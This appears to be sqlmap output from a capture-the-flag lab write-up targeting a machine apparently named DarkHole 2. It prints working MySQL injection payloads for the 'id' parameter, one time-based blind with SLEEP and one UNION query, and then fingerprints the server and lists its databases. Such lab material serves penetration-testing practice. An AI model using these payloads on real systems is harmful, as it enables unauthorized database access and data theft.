 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2475 FROM (SELECT(SLEEP(5)))jVNd) AND 'cpQi'='cpQi
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-3362' UNION ALL SELECT NULL,NULL,CONCAT(0x7178767a71,0x6f594d6d53666f455a7a496c654a4c5767676c627563674d61416e49657178524a
426156487974,0x716a6b7871),NULL,NULL,NULL-- -
---
[17:01:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[17:01:55] [INFO] fetching database names
available databases [5]:
[*] darkhole_2
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys